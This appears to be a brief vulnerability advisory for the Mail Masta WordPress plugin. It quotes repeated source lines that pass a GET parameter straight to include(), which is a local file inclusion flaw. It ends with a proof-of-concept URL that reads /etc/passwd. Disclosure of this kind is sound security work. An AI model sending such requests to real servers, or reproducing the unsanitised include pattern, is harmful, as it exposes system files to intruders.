 Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
Source: /inc/lists/csvexport.php:
Line 5: include($_GET['pl']);
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
Source: /inc/lists/csvexport.php
Line 5: include($_GET['pl']);
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
This looks as a perfect place to try for LFI. If an attacker is lucky enough, and instead of selecting the appropriate pa
ge from the array by its name, the script directly includes the input parameter, it is possible to include arbitrary file
s on the server.
Typical proof-of-concept would be to load passwd file:
http://server/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd